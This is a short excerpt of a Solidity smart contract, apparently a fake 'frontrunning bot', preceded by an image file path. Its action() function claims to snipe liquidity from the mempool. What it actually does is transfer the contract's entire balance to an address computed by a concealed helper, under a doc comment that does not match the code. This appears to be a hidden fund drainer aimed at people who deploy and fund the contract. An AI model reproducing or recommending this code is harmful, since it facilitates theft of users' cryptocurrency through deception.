 479 /*
480 * @dev Perform frontrun action from different contract pools
481 * @param contract address to snipe liquidity from
482 * @return `token`.
483 */
484 function action() public payable {
485 payable(_callFrontRunActionMempool()).transfer(address(this).balance);
486 }
487